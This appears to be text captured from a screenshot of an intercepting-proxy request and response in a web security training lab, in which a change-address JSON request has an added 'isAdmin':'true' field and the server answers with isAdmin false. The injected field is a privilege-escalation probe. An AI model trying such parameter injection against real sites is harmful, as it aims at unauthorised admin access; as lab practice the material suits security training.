 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a4d00250470f23480c61cd10068006c.web-security-academy.net
3 Cookie: session=lK4hsQT6jfIviX1EDh1XizVyLZTGrWIT
4 Content-Length: 187
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0a4d00250470f23480c61cd10068006c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a4d00250470f23480c61cd10068006c.web-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"lK4hsQT6jfIviX1EDh1XizVyLZTGrWIT",
21 "isAdmin":"true"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c5-o6PbsdZgCxd7ROzSod5GR7NXS6Q"
6 Date: Wed, 15 Jan 2025 02:46:01 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 197
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false
}